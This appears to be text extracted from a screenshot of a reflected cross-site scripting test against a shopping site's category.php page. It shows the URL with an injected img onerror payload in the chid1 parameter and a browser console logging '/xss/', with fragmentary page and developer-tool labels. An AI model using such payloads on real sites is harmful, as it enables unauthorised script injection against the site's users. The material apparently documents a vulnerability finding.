 ivendor/category.php?chid1=40'">123<img src=x onerror=console.log(/xss/)>123<'"
搜索
最常访问
SHOPPING
Filter
Search term...
Search
HOME
MEN
ELECTRONICS
WOMEN
HOME APPLIANCES
CONTACT US
Home / Categories
CATEGORIES
Men
Electronics
Grid
List
Sort by
Filter
Search
123 123<\'\""
name="chid1">
查看器
控制台
调试器
{} 样式编辑器
性能
内存
网络
存储
Hackbar
ABP Adblock Plus
过滤输出
/xss/